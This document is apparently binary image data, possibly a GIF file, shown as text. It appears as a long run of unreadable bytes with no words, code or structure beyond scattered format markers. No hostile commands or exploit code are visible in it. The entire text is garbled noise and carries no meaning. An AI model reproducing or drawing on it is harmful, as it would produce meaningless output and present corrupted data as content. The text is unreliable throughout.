��6)��B4Df$^8B�C$��+�V��S�Af�ѥ�p�c��}�"J��z��%X�R��`ƥǱ�8�iZ_!��l0�T���B�d^�N�/H�']�YX�na#F6��ub��*� �(��f=�'��{�_k���|k��L(Pz������-F�qݠv�`Jߓ.`O�DN�D�C�L'���dR�⨗f'(O��i�}�=h�(�!�iE�n�>���錪��B�D$[B�h��
�b$�`��ѣL
�Nߗ��4��b)�Rg����ח2)h#)@�7������G�n,���N脲c�M�$�
�A�`������`YrbB-��) �d^��Fa��P��Ș����(�Z�̨���WC�y"��;E�$!��)?�R���k��%�DJ�R���!d�S�+1�g���bޣ*��0�I� ,�Z��^��-���B'U!�ܕ?�C���P�����ZQ|PR�\J��I�kΌriٲ,y�+��k��'d���^�Q�f��*�I�s&�{r*�R�P�8DV�Fvf?X;�B�p�?@O :�����>�j�Bڄ��A�:%e�kIhkri�R�8�+���k
�A�u)a�6`��	�N�Nc�&�P��C�E?� ��,���?��V2D�Y��idnk��}!�C	�j>%���$��t)��+�%���̾�Ү��	�͊m��,�Ml����6,����A�"P�"DAC�Y��� C<� ��v�W��fm���A�,�?�-��/ٖ��Ǫ�(S٭��i�)��N�!گ+�l32�A�o�����o�:��/�0�RAC��I�~��.�~������"��;�/����ץ��S���.ɝ"H��/��/ݺ��έ+Fc�kH��8������.�GA0qS����W0�X���Cx~�~@!��j����W��,��
��˓<�$����b��n
%a�����C"&���d��
R�cr /�20SӾ�B@�#I$;�>�D��)��\A=���������Zm*�%���,2�n�ޞ㞽0C���4�M��s��r�:�t"���2?r�f2{���t0\�J�- HZ�͗6�Do��R���)璱��+�sG���3�(���0E,�����цr(#173!�4?S���%6'����A�ꙩf��3B�n���8^�'�DS�Lsc>�֋"kS�33M:G)c�k 1Ep���-���&-[�B>+��B?�5!�)�Y�@�{��\�Cd1���Q��3�TK���S*5TKu٪kʾѝ�8۰9w�:��R����
�������(PLoе\�5?�uCde�Z";�Y(�?(�Y\ Cx��� ��@s*f��A*6�R��D˓?&TN6����D�&!��.S��~IB�`ʒ�o҆r�t3�vk��k÷l3D���L<o��CH2?� �u{����/(�@�B?�RGv�Z�Rv�0H�b6W_8�a��Y�Bg�6�BfK��(�L��{�w?�w��xCx�f�@@s`�Y,�BXm��a��%o�j\��0%6T3��D8e�Nw�f�36H�*�fӮR-k$H.��B�ZSkz������x���\��>��N�uG�Ԓ�!I|| k�L�$�/s�O�c?7[�ǟs���J*��P�GG��wu�@st}��j�Z��j�4!�6l�y��8�G/;�)(n��xC<)�4!�9�^�/07;vbss,��e��I�� v���.گ'��Vh��q���po:���\��(����B`'�O�6J���8�2�L�&l�:ۺD��{��G��/l�*Ve/Ȅ�F"��'��Az���sy�����������c{�s�?x�'Uq�C��Ƈ`�/G����D 7���6��|)���d ���O���Z+?�R�FLtx��*K2�z��tzl�7�K|5��?�u����/a| fj���ԩ�/��jo�j#y,p�B�/�&zl&���ca���$x7(�b���|�
=�����v�k{ҷ�]kb�Z�W�t;`3�"���<t�b��C��;��47��R���V�4��%t��!��t��|B��1�g:�9\73l}ғ�kc�8��~�8Fe">�v|aj1okݗ��+��w�����6+p�O\�㼕��ӽ��t���>?�������-�X�I�L�/��P��7��s�NtD�+�\a�抨E��,d����h�rŗ/6|�<�!H>���ܗ%��(Y�c����|1I���ur����.��P1�Ш�(�DEq��iT�d�V�J�**[������_?�֐��ְF�r�ǃ��}<>4�"���z<X�����r`��X}]�X�Ǜc�4iscM�.a��LR%N�I_�b�П{X8�4i*N�B�j�T�Qs�hkElX\ׄ夶۶����gQ��h������H!:��e'�ƌ��Ǐ3�z��w��GJ��c������fd�ӗ=dm�$���؞z�)�x#�6Q��-7�$$�- ΀@����'��HYk9䂎��Z����전�1"�h,:�2ʈ�}haH7�tHV����#�Y�����=���ɳ��|/�����Ӹh�5�b�A�t��«Ьp�㄃@����DN�J�K��,*Jי"���(���F�%j���ʈ�z�P �L�#YAR�%E��%���8TU�� ���S���[޲n��p*)�fs�(����a%d�D�t�N#��ĸ���X�B����i��p�.l�����Pt�-��TV2}^M��UO�<��SW�c"7u^��Kng�`L��"��T~f���x�k*��5vBb�J�C�H˟B�0�J���Ƞn�� EȣA�:w�P�a
����P��}�A�JvCax�,_|��^W�LZiJ��d��$a�(�#���#�2ͬ�����⩒���D������ϐh6h[����Q�ܠ�/�S�T��J5�a"�\uj|���U[��������L1]��YI�6 �-�㾰����=�������8��(
t�fH^"�5p�t}����!����7MzsU�}�|�Hu��Iߴ�xSW��։\��h[�c5�z���pV�Q�bq\������A�f�i��$��@R��+����--k`pU�R�XMM⣚����!{�\�>̵kk��lG!4E�w���������{���fPľ�%2�+�Rx���1=�G	/gA�q�^���N�Q�#��W�Lh��UJ�KX���zQj��˯jc����X�j�Y���>~h~�#)� RLʛXu�B��n#��9�B�9��ه��EA�+kX,��B��|��T��EIX�əS,D�1x5W�cj�.o����N��r�b�X$o"`g`���'4)�RR��@°��BR?yA�i0�Fb��yJ}��V���`��}Mk�K]��0��Q���C=r�K�6�/�YP9s+aQ�9F^d ��OI�U "hWc��u:�y3s��\;���.�3��U�P�AVi�tK�<3�9����ƪ�a�X� ���� ��\\�����"��*�IO,�����G�W�~e��aMi6թNtz1��D��D3~S{���<(>\.(*�RSS����􇳐ʆ�-�Dd��:r��L4��(w�vʊl|���*�����f=FK�Y�
�Ssi	OXK��+U 4>f`�5�i��rZ����
>��V�"���I��֡X�&��1M���ȉ
�\ݬ7h�.���5-?ڃӖ
��g�Z��؊UTg#�����o-��`��5<˴Hy��-�FR���CAT�E��h+�Z�,�M�z7��k��D^Ғ���]�Z�^��
V,��ii%�{|��@�a_K�!�y�ɽ�l> ��i���c\�|�P� �C�Yӡ��������t�����h������ܣ���^&E���mi�7��ÿ�8K?�7*�!f�kh�\��@�2P��b�@�E,Y��z%�8kSV�8��
o6���(�W���WIE�i-~��*+���W��uXJ�~�ܖ77Y}��2���>��'Q�hy@���0dPb���h�|~���&��;�$�s(�W)W����ŧ�>��SS+c�.Q¢c�������DD>�zȹVϨ�Ço%�s!/��T5W�֤`t1����4�=��r�b��r��{hͶ��J�\�p��[��˕ȩm�����wC�Ⱥ����6�iW�®W~Y}�Ų�2���(���@7o{J;[�"��Z�Λ�a}8}��(un��hD�qXT ض�-fE�5?l��$��$��"���-�M7z�HI�OU�y���.}�]�Ҧ+��-pz?��,���l�	��{|3R�r�C!�؛:[��&qϰ���}L�4��2�E�$�<��r���,��W:����N�^[T�I��G��4;^�M����	���_)�܏Bpt"3��8!'1iWO�g�b�H�_��?����=@�>\�,<J�|l]�����VHk=�L�L��j*2x�N��뒅� �+|!f�[<���N��o�Ҋ�"��`����2,��l���#�l.~J� %�o����|�S
���@l��$f!���"�nHaBn�8ϡf`�L$b�T�yoj�����M0�����o iO����9�b.PB��N�6J��	� ��P=v���(��ϊh
\@���w<ΡHN����"�0�O�N�"��!��C �o��TD���Y�nO3�����ʝt_���+m�*�b��~^&�Ig�A	1Yl��؍
3����$����C�=���kN���C��0KH��&�B����z��*���c]� 7�n����ql!��n��֐���=�M�Op9Q_o����.���b�-�1>ȑ#�Q3��hbe_@Vޏ�rQ�:��0n�>�%R���$q�a�*&/2�tm��)�T��I�$O�UQ5�)�qo��'kB���{H��NJ� ��̫�^���Zr m-]������b&a�bf �!j��
��$0���N��K���n&�#�1�#I�ϐ�$�j�>����J���`�����>��P�4ղ�xa�u��F��*Ðjb�H�/S	�N�8C&jP&N1g1=r1=2/Q8b$�"�B2�������p3�`Jn.��*[�,-R �P�5���D  ҡ.�)f��hf>�K�����z��/J��8��3�3.H�?��AÏ#�32����M�>�=��3=sJx�;.����S-��4��6��P5�6ab��!Z�,��35]@=Q�����:,Q!��O@ש�r�;�3��3:�A�&sKΎx�:?h7�"��3�C�1[fxFT-��4Q!!6ad@Ne���N�����  ӡ�t�:/5f>B�`*�ͼ�Fm→V��@O�3~��?7U*T*�i?H�$E�������Iq�9����4U�MY4,�rU�!O5 ��W� NsT��T�Hn<m!�UY�S �P���n*��=����N�V*���RY"J��13�1�2O� 7%!֡1(�T�t)��72�"b�G�!=yNW4W!W�`�N5 ae N�5EӠO׳�Q��Gg�_���P�1���Su��ö��R)��J5�3,�$>2AUS�O1J�9o�4�a5,��2�<�0A49Q� UG�Rc�N�V`-@v`۴M�P7�6A=�NQӡ�d�4�-c$j61����N[�"�eǵJ�5f�Ӑ�"l6O.Q�� ����S�XN;��-��3��#iȨ�Y�TZ�r �uk�`W�`5WiuUk�3E��j�a�����V7�D�ܱdϋ��UK�J�2n�fq�2��v�Ր�T�� x���K�Ư=���T�^k�w H�t�b���V�5��Y�3N5 Oy5k��tT �5WWc�QG2#���,��.�L�\���vw#C�v7!�#B�� ���10�������S�&�h�$$f��/`i� j��X��Wyu�4�D�UPiu6�H'h/T�����.��#TbwK?�c>�P]	�2� t���*U��=��;gbo�c&d�20V�5�QVk�|qt�N�5k!�ӹ�16b�N׳x"�f�O��s�m0�t1'�I���N#�����:�K$C�TЋb;�UK�>b9�1Y��W=��>�4=7��@Yɗ�]ԔQ4iC�N���U}Fc'@"7�;U���O�xmm����'(��42 �PЋ��L�(��3�$L����9��>�6=ד>S4���4���Y=�jM�MQ4ĸ$�P�%e�Y�����Q�T�Q�����ږ�ba@�4طx�9'�P��>�d�\��УI_m:�55�3-�xE��V�_;9�דMG�VQ��|U��P��?����S��A��>����0����a�eQ��4
bd2j� �����:,�;)�#9հN�DɷMsU�X�v�M�j�Yc7�a;��@P�_O�2   !� � ,t R T v  � �	H������/K�-[���"I�ŋ3Z�G��� C���K�ɓ(�U�(�e�=)c�'�˛"g�4	�%Ο�v
M�M�H�*%�Ή>Z��T)�?���(!UQ�aU�g�*��)x�3� i�n�5[��˷�HNpc��g�_�È�	!0O����TL�p�Q�5�8���F|�Mڇ���D���sj�y}X�:5�Ƭ1�:0���gs,*p3��[e�>H{����	��Cv3�	�����@�����=:�p�M�	��������s��h��Ek�?��!w�|��~�!����TP?��W_9�a}� (\~��>�x��@> %�s�G���8�?�!�ω
���A�$�v$*4����@����>?�dBC�h�H�b�J*Y��	X rE�vdd���%l&Ii[��AP�1������j�`0&>�t�܁�Dַz
�'Bg�Ղ�-�U$:֓Й�Ai䔔��@��ɖ}�@����Q�W$j�"u����ݱ�it��S�=��5由&�\}��f��!+�=��Db�Ÿ�Z�񓐥��l?F�8j���Ï���������\e�j��);����neʭ:&��6(��f�V�tzg<����P}5�Cw	�iu�b���v���Sd��h�a@� �����p����>2��^kP��?-t��V�����)m0��i�xǉ3�I����|��t���eb~��@%������Og@� �B�-�:�\��xI#U��rc�}v���S�G�%���p;�5X��7�`�)��t�"b%�9e�qQw䐫�+)αIzڢ�\"X�g��eA7ݍ�����CP�ݰ-����/^�r>���3nRs
 ��VS)�t+�d�r�gLE�a����\���r����G�Å��ut�?Qp	���_�2%N(�.
xT}�8��B��HnC���)7W��@ X�(	'��u*�
[�[�&�����Q{���L(�(P����W?J�2�!\��D*�b{kh�� Џ5��k[��x�'D"�s*D?��U�9k����q��OGQ�A҈Ł�.FZQXx������(�����H��b��/�d����ҸƬYL���-�k�Q��#�D9<\��4�~(����c���YL4]����ֺ#	��\4i]�#�&ı�Mi��٥A�@�_֨7�Q�g"yK�!�S����x<�PE��(sT	�@
ѕ9�j+;;f.s�@!��I�
����y��*ѹ�u����M���-Xmr �(G�J�B��bhЪ)���M�[<!`�T���Q�TtM~�A	^<	�~�&���� S�L�<��m��RRi&z� �J$�pw�PQG���b�:�a�b`I�0��AĐ���#i� ����A0���Z��ǔÀ)�[�AB��LAE���LP)�\�M�o�A�)�N֋9U�[2��f5�"Q�[�V6d3��p�֐�����_�*Z֐�d0�(32��O Z�Af��ǖ�W��W�j�X��v��$H�$4!��/RI<��V���������c[�-On-k]�vX�ZU8���w ���PZZ3�(qb��~S�6R4
meu���5D�����0��%Bk`q���}YC-�͚ͩ�U�#6�qM��Ò;�r�9ف�` <x�Px���.0aͯE낇�X)&h�����D��Jea,�ˤG���%<_�}-��Nv��
~��� �T�$�=�L䅑���#�*�n6�.���JR ����E(� p��
��fM��gc"$�yq@g>�����x�H�2�^D!YW��-���Q3J���Z��u�#|�bn4!@�X�BW3%���g߫��$x�V)��Α���@H���ĺ �p@�L��$`(�`Ȣ�I[d�Cp��wܒ-X��H	?��z/D �67����{ 2�!������$n�A��=��"���@� 6��%��E ��i#�"�/n=�b�@� ���G�!�pFo�!�@�$�t���(S:P���)�@�71�����P9B�0a����?�W��"�2��#~�u�ԁ�����}>i�g�3H�����{<#�8ȋ{�Gd=�]:��r�W�F	���\]!���?����B ���A� �4<^ =��A��R�≟��5�a�/#�{,�z�����>4��rC�u��@2�w�X-��%�{�FO�����-���J�$�����!y�����d�r�\%I|�Bb�����
Q��vT\���_�����k���~�?<z��&��W&=�}	�
��
;Wz��eb��}]�s��tA4�GRGr��~y�Ww	Qw����{]�|��jA4� |Kfz�7s��=��&�8�y��s�7�a}g�7 !�
 � ,    � �  � ��'P�$C�J�"�^Ç#B�(1"=�3jԨA=�;��4RɎ�R�Lɲe��0c�L73�͛8�X��ʖ[@��tA���F]8�qQ]�v�"��=7X�(pÊ��M�����*T���D%K�@��$�Pj��]��� F�	�*����ƍ�ɸ��:�!��4Yre�2cҬC�&g��m�)�4Т>���UC�{��0�h��J-���w:Z�"kK��M]
���@��v�N|8���1��x�bǍO�dL9ee��3s����MT4eXH�����IŚ-i$�N
�S�%��v>p�B�>���=���m	ѳI:=�EuX@E\w��PX54U�SM�QC�6ލ恔z%�w�I���|�}h6�D���ZQH���:��F���Ƅ�ђ[�Z�qOq�D�Ao�}T�&	���l��%WA�`wP^��ŝx7�9�b:���I(mrIK|��{Dn6g���ZY T���F�P�!%�:��S�UI�
V���%\A�i`��=b)�o��An�U�t�ѵ�C�[�C��I����,��]B�I����G)Nۂ��~M"jB��&���I�&��!-U��O]��%���� �:��W ",`�%����,_���y=��1���wm��m���$C��ğige��j���AV��F:�hU����>U�D�o���oqu�cK���A_��N �E]^��	���Mܧy�e-��mB��+��2�g�}6g�~)�`���e*�����O�`��.>�(��m�ݓBођ�<���=���3�-I�oU}�`t9�g�[���;�'�#I$J��6ȟ9r�Yu����m�!���ԥ)�=�HmZN�ƉmF�=*p�V(@�=���9>�ݹ�����Fӓ��$pp 	���ւ=\���.(��р�86��i�H!�E:����Me��!Pq<�$/5ϻ[6��O�)p�~E*��B���$FB��/}<��.w�Ő�5�\;r����X/R݋���'���0�����F(�4>P4`}$��8�����:(���"'��'��2�,X����H"+Xj��p�����!�Ї!~hA0��>?,<k�����'�]̈K�����$jH��r"P�Lx;���6��DP=4�'��G�#j9`��Fe�FrZrC���>T�lL鈡�Źa��rZ�����ü�n���ڟ���Dr�MJ^�(�,*���*z���@��N6�T��dc$#/�C"j�Mr0�*RE�A҇�"t	Y�h.0��hP~��>d;���@��"�IFs�%b��s̠�x�Ee�0�MM8��DE?'ۏ;C��.~1e!vZ��,e�m���0��)@��W�U�rs
&C)׹�9T�Pׯ�8��(O����%��1�t�$s�&v�2��X��ɳlbT���(����h����S�YS��NI@63���])�������r1$�0�vC���pʯ�B�������欐�D=g�Jb��F�u����kdpH�R3��yw����Kk u��{_�G0 �tԣ�4��e�9[�0�Ue�����������U1�k�sm����b���2�{�"�H� �୔Ƙ��$��J�;}�W�L	��=bG��܀�}_�6���+�=;barΡ�f悄�����aeY�8��e�$��u���x_%��#J¾&+�S,��&��;U�����/���Ӟ�/{���?l�&��7���9&�D�M��C��5�ҘGm�od
��K��H�ل$ځ�.��5��-aw����1p�8
*�X��Q����
`�X�x����p�W��J���\De��5?t^�y3������fMϝ)�Z ��v"�	A�W���dL�XF�:��U�-��6��M��)G�����3��z�Q6����fc!�z�ܕsh���9�!NB��ҋT:�����u6��1�Ԯ���ϯ�7綃2�@
��`u�,c���O��6�w:�������:xpr~ 7"��xp�=���X�:�x6���fw�?;L��ޑ�7�˸�J��a�KJ�k�H�)Q[���k?�T�~B�4�o/=7�on
4��DC����4�!Q�R��}��=D�
@�dx.\���4�׬~��r.���^	1]+G�&�Gr��t� ��e^�g��n��{�I�SR���┐�I�2�m��wJ�Q��`���X��ނ�WD�@��/b��������Ds��U�GU5�^�אzO���,9�zd���m���|nBQɥ��dSf�l�Eq�&Hv�*$b ������ _`e_�r�}�gy<�\pxT���}�Bf1$y�WLh��!x�eoo�t4x*
0GWܔF����tA�Gm$Cr	��c {p�@�q7��E�qNQ<?�)��XyU)@ir� �*��ė�0JӅaӳeX�R\ 
P��G\�����j~�j���fC+8t��a0H!HG�K�yZ�2B
B�"]��9�
@��npc�UR�R@l6��a (�NQhAwv�)p\�G��=�g��rNe�S���B������p�Z�s�`sQ�xp�P��|��y;�n��aK�/�G!��^�H��z�2h�pe���Y@0��g�cRQT["ѡ.��Nã�]�&b�dWHF���6%N�C鄢tZ�$Ӆ�B��8�X��Бp؇:�"��{��Ҏ����j<�nZ��٘��wb���T��'��xo^BT
���8����@��1�Q[�v$��0�`��S���q�� |u�v�[�dm��&@�E���G�7X ͷF�!sّŘ�l�sWp�l� ���j$t:�r1����G��!��I���fo��SC�E�c�d�'� J�$QF��X� �ăh	 d@�e�;��C9��S�@D��v�	��=n0
5nTmx]Cwy�|������� ����Z y<P��Y��CS�v}C�y��}��LWϙ���@I�I�Ք�����ߢA;qv�`3@ �tv��P�Ac�^�E�35xOcw|���`Pe��o�y���sZМFS��|��H|�����S�/�j�v����3��o�9!2H!�����H��-���!)gxdO(�'CF�3�	*�iJfI<`�\�BH� .0��@7�aZ1
n� X����9�l�r��y�p[�v�{َw	ov��\�}L�>��BS�9
�	!��לZ��!)�!Wm�(u�Sy�wcw�4k�l�fJ'cw�Ԅ��s0��� 	�!gH0�ؑ{is�(xn�e���>�nx��{�s����\P�-��٨s.)�{p \p]1j~��2}8Ci:Yҭ`�+���;���������3�Hi�7l�-�'_H"s�P���WK�����Y��P��㺫�Z4�Ц��Ѩ*lа=���H������ y�s��}y8��9����iʭ܊8K�'s"�r4�M	h����J�dDX�"�Qc��I�{Evv�UO�X�U5%�L�d�2!e��43��'�|�~hyq
�r�YP�*��X�,�"���4ت����a;��8Y5}�K��Rt5`O0ũB�wS�G�Y(��d��rr�$"��[E5�� �W��3��ʑqxb�*��ڑ� ��ʡ;w���W�s��W����*��*�J��8�D*0�(B�[I�Nλ�SUؤ��AU�E�m�'V�C>�$u0B� U�eףu�93#�b���/pȇ�ػf�����Ц"٬�v�Y�p��۬:��E��79L���94
�3+sp0B�����!d�N�O(�[�jJf�A�D\](?C[E�%Tоk� l�O�pБ�0B��!�K��P�����������u��W��p�ӺS�I������r��3�,}�٫}�!p n��f��p\;�N��2і�i<�AD��9<:?�1?U�e����O��
���
	dj� l���}�����б�X����}lН��sn{nv�hʄ�\�F�P`��c��s�q�9����ey�ƐR2r?�=v�h�N��d�镋ە'�Ss0.<?	�On@>��` �6��)�[�{�`��6
�������|���h�uX�r릵kn&���x;�ʖ�����dL�r��]�� ���+���?N=�$J����1%����wN�dw�C�l�T��I��p��������Wp�)�7���̙����W��\�"�r���S��w�{�S������[����1Jн���؜��QE��V�WR�;$�@HA& Gq.�A�#�NQ��+V'�*�"�� 9�"[�&i��Q&����@����|Ps�<��r%����(
d�.�<�3�V��
������9�l�A-���!�Eh�܄�S� �vtS �9�l*��\c�q����|�Q��؎[@6,s`���x�:������_휸myV�l0��Ͳ�'��٢��� 
����˹��=t�l���Gץ��|b@�{���r�PC�'2A��\�x�J�1��m�˝�p!:���~��QKl��� �|��X"������̙��}��P���ޜ-t/���@�0�Ԩ���Yf��� N�LS�?}�|���Xħ��z(	}}"Zi�ҫX��t�����\�E����se/�!'>��ɿ4]��Z��|<�[����~�8��u��٥̒ńŢpx{@�]�]��Ө��]�ձܻ��V��h� ��V��	�����r���ɶ���ì������O�������C]��<��x�:x�=Ă~�=��f�@}��j��N��Gb"IdP��Mm�Q���7N���逎����\,��͇w�y���8�%%`(��8q�-�t�����,:�k�2N>���v>�Şu�e���<ā~��}�\|���x���wso<p��(
�gl����<�� ���P~��y�ј'j�@=���eF#	�0�Խ�*`ȸ�+�Dav���K���0�|"	Cr�e�أ|��,m�w��,��L�?}Ą ��~�-i�8W�u(�Q�ĭCԇ}���d����L��o��o�W���5�)I>=Q�Si47�Jk��	�P��o�V���MҖ� ���[l�%ڎ���=Jn�jߜi[o�"��!X�͚Y>S�dP}Qp�?!)Es��Y����?��޻+��@��/���l���no���YF��Eo�������ZH�
��=���I�Z����2��f����g`�}���cȐ�>6W$^�%*�*��D��&��{�x��g�(QSf�p�n��`h��O !>
�ÏG>���Z�(�Xl���r���,����O,��$Hc�;,a��Ha!�:u�fؒ!6AV,o��M� P �u�bȊ!A�/_��G���2�S�Z��,Y5:���|	ha>~����g�D.{`�x��u ]hYwR���S����0����x>�?-�'4(��|��V��_����hd��ݻXd�� 㓺3\��Ko�@o�ו�n��~)���|���0�#��
|L 7�	�X�l������Im�֢؃�+x�������XG=[\�AV����!�v
3���9褋H"6(M�?���z�2du�$TP)�<�K#�&��ꭸ��+�/�<�ʡX!��i!���$[���6˓�<���D�I(����"�6���-�ɧ)bS/G\�G�1��F�J觟���(��r�
6�X�($�ʩ�.��"z��k�ؒ�OP�e˻��.����`m����(�03�ϱ?"#D1B.{�A�t�B�*tP�dC�6�(#*X��{�IG$-VBE^G^���2�M���8�$�	ը���C:>�����G�.��!ʻ �2�4�J@�������3>����@0�L	�G�i���:��ÈQ�,�;��\��!���#SW�0�=@��xi��%��\�ב:ʓ���S��}b9h`�(ʹ����wr��{��$��+c�,(�-*-��3��rL�����M|X��������<끣�Чm��3>/��!�2�3�Ntz�=x(�������Ŗ:��Đ��>��zb�T��I,
U�:[j�ˮn�{XI��Ɂ+u>��^Q����,���U>3L�rpc��*ohf���C78ϡ 0���m-�GBq���T(9�j�@�����`�fBA8��.���r��Ԍ*p�>
���:kۇD��UJ�
|��Q���@+	0D��C��ϗVf,��dI,�]^6 �T�f�#N>D�
�o
x��0c-}��N4 Ul��X<��%�j5��C�����k����� ��8�vb���"Y`
E|AG�*'�Y�=.��;0x��G(k>`��ʎ����.k�\͌v�����@li���M�xL/#��0�FC���*"�IM�bÏK��LGӡ��$^u0�$�Hb��x��!�"�XD&"�`g;Q呞����;�e�|e����ў��oi�J�2��9肴b���C_�GEs�䒋j�c V�+(�aüS1�xL�)i'z�!����	>⥏y5'��G��z �Z��OirtHr��(cC;ՙ��H ƃ�V���%��_0�ZԡCU�|�iO��W��>`r�{hh��T��h.��]R�A�AU�q�&�Z0�Oq��I#=hj��4'�$�Q:4@bz`�Є������(M�ܐ�4J�l��@��7쭩X��S,�����B��6��1!�c��ڒ��(� �}t3�؂/��Yф8�Kc6��R.`�Xa�i�j"e�VU� B�
S��!O���H�-�(miY�Mq'���r5�-P18ܒR,��K��%/%o"�@�\f]��̥�s� #��dB��1h<C��B�]fxE�-�$Ҕ�L"[�l^��C����m�0	�9�~��6DD2���t�ɼ?,�9��!!��i`N�:H6a�.�> �mr0���H׍�B�[���{޳�P&r`����:Ѩ.�Ɓ���Q�$u�p.�����I�K�-o�#1o�o
�S���HE�;#B��Z�a��z������3�6�)�[��D1�T�q-�\#���wU@���(�
(!vS�Իd�PUު܃nP�����) ��B-��qF��}�P���H"���Rb��̶_�h �@[��Lf"6YY68%��?��C�:Q;/��1MINr�f�I�幰X�{��@jLr��^s��f{��ӝҢNS���1
8�8�L*hN�y��VX:0�PCt[M =ڱ��IX?l&�����c���zhNܰ�<㹖t�h�i:��`-��Tm0%}��Wx&-"�n����A���!��Xk3w�+ V�R��ߤ�N��D}$|+z�k�����L|��*��3�Yr����'81��E/�J��ە�{.t��N�,�A5��q��Kv���=��ܣ�9.o{���0eʦ5ڍ_�4����O�R耫z�5ñ�}Rv��58��]b���kY���&Vx�[�=��6�0�@�@
#Y%����Ē�x��lj�������>H� :�AH�.p���1�q�<�[��j+}�[R�&��0����0���ޢ����l��г��r��=ߣ;��@?�:>����A����@�8H�	�|�#z!	T������40��0�}�8����	8��.�c뎊Ѹ�(�$�5C���0��0�����`��(�Qp��(�1��Q��;Ⱓ������9���P���K0�{P
�� �0��8��}�7�H|(�<�A|0�>|��
�q:
�
ćDԺc�:����!�P�Hl=J��S ���?@���?[۟�39j�SŘq%���������`u#�y>(6,�� <a�,��~I����]�8���bO�PI��k���A�k�DD=�h� ��{�$d��.[J/ð���V��iJE0 1>�37p�
R�@��7a����S
`T*H-�A��ר,|�[�s��aB|�+�Ȯ�Vx��ȔZ %9'��@�Ih��1[[(��/������̏�.O��9q����V�#;�ۉL}DJ?�����8+��Ђ�����u��:`���~@��:7)�B,Z� [P�e�8 ����N	-�����z��| ��¯�K�� �����Q��`�'6�D�6@��AJ�� ��N
�A���y�l2_H�|H0K��(��{��6��F�d)V��4��P��ɑ���ぎ�<�`�@	!��.�
�Ԟ&�KQ%؃ٻ(��0>p#�0��9��|L9� ���z��2"!<�Z�{�3�c�� ��@����Ca�\q�_I��H�h>��i|K�`���䚭�{D�Y���"Z�2�I=�9Q�v�ɩ�g	uL:U�]Ei!�!�A5C����tpz��u��K�+/�SO�Ȧ<�M�ٕy���C�㉹���$C�0�A��ˌ�P�ԏ�4(UB=��%�	�Q�����q��;�U��U�O9���,�k���H��#,�|-���4	2��k�	a�9`��)�IHTX̋�?��߬�-�,��<����!�=)����O�-r�<��.���3�-�\EX^��9u̘��G���T��\O��j� �.�1��O�����K��V WT ���t����͵,���,�+ �؞�h�&l�/ �G�ă
�R�&���QY���:9{�ǡ<XB�ZB�U�T����Ϫp�O�,ژ�]�X�`�����,:QVH�!"��[�!���Բ)�q���h98�:�h��l ��K{e� ��A@�j���~!�1໋4i�-I�Z��U�YX/O�,��&��@}O�]�L�eO�VȥQ��������ܙR���C,=��*���ƕ�ymB��O���c��J��z�I���,�+S�@Iس��ڬ5݁�Ȍ�`��GC�;1/�([VHk#���bL�CPY&-��%W�*5�I��p�@Ο\�&Z���m�@P�<LY�$�cZ��Q �U �"��-�6lJ��z�B.J��ߚ�9�Ea�>,r�Q���t����Ģds�8`�b+�ֻm�p1�I)���!�}?�N���LZN���a��h��=BCF|�PO_���;c.k˶��Z�21�����}���B ��<B�2p~���E��ᇘ��=c�4H�*N��cr� H>	��T-��Fv��Y�����Ucf�q=�K��c���0\�;R�c�+9H_ev��51k��@>X]�B�ۃ �fn�f� _8�1�`�?���e0P;~�O�+׻5e��H	�`��S����Pf!�[�Wf	�vRXY,X(�%dԇ�t�=6_�S<E�5d�ݳv����c�&�|��k.Fm�f��fBЂ�/~���ۙ&�3����!K-��8h�i.6����
�]G�z����5�!/e`%��N`���(�>. ���j���3lkg��hh��f_]E}���^�n����[�:鬶�0|�8^y�S>�/.�NW���Ѱ"Z1EU�&W��==�~чP�P���{T߃-]�� u�f��谾+���C� 9)i�~m�~����=���,�� ���%W_�Y:��/�7ꑜ�筢e��`S�3Ӟ�1��I��l.��ûh^_VЀ|4ʭ��.@9��찮�. ]�eX;rm�~�.p �;�Ƈ,��I�&��M�O�&d"�5�(/F��,���>�EU挏��<�;����x� 4��鮵��
�&b��@0m�J����ZR`��h�~mR�a�h����0�\�[���h����+nhd�����$)v�4Z)9��P���lTD�25�k�2�}��_�ہ����[o�X���L8h�׮�~�q�.,�G���ٴiS0Գ���1?�/��*r�@2Dl���[�+��""f�KE���:\*1��Sԍ���d����>kȔo�V��Z�����K:f7<��O��V�)��c�:�Dg:'r1�<����́`�{E��p��u��$�/E;���=�=Ma͔u#94���j7�Uo6x��5����w{�won#���	v;�� � ���@��� |�?WFst�|��-0�k{-�2�3��m�N��[�ݻ�.LG��ga�Y��6�67Gߐ��L�uz�y���~�f���r�K�%����X2pp�[f|��cge�)�i\Wk!7�{�pT�	��$4�pQs���G/�S���>�	1t?��@/�@}0i����7�Q��͢\��y)zm�����耹}��W*Wd6����-�R��5��z I���^���y| �ii��wJ[g�myS�j|���<�fz7�}��}�0z7iN�껢%�v���Op����Vx�cOv@\�Yn�`,��`�#����|�N����<��:�&��4�U.t��1wo��ߘ�qۯ(�m �~�,�)G
0T �}��ih�C`�/7"tS/>"G�+i��|<����_�����G�U�!9`	�g��B}&P�� �`X�a
�L}�����0nX���O�W}b������~&�P �[�
����^8��t�
6F����l�������|q�����_iJJ�Q�ƶ9�ԛ:�O�X���F�Re��0eμWS_�v>��M[h�@E����)�2	��g!ì[����y��$���s�@I�}P���Z��u��y}�.|8p⁆����V�ؗ��`�ض���A�g$���,���L6��$XH8!m?�VT��5J�	W����`Oc	��Z����,�`p�u�؝��5�r|��W`��a�Y�I*	����wZE��>��d]vm�d����g��&��>���j��Ě�c��NPF��ۅ��EP��WP�S��(�%����[��EW��a��cX���]����B�C${�y�)�����[K}��K%�r�F�a%>�LE !�	i��pf��,�������t�Nmsb�!�udP�&V=ƭUhB6���( ׌5�V���U�=r��@��i�����b��+b�s�K��ǌ��;+��d�Hf�z�J)�� �²�l]8[�O�l��.[*S5�4Jo�j��v���NR՘�%[�y��xy�y�j
o�j�3�A�d`@��\nТϾ�ƔOH�l'�w;����b",�����j���&-``�1�=q,�'� ���@�U�a{���-RI�f�%s�[��^��	�=���{�]��3+�'�L�����];��T�lmf�(��4����D��l���Ų]h@�Q]�d
���݅�-��)J2W�-��w̠;�b^�Ғ�se��`��?����
D�D���&��n�*�Az�	�JK;��y�6�EK0�,;BB���!ts�Mt��~�^v��D�;��\�s7� �p࡞��s�ĕ�i��a�����G�T��%�����`E��2
